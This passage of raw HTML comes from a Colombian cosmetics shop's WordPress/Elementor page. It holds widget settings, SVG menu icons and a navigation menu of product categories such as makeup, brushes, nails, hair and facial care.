quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;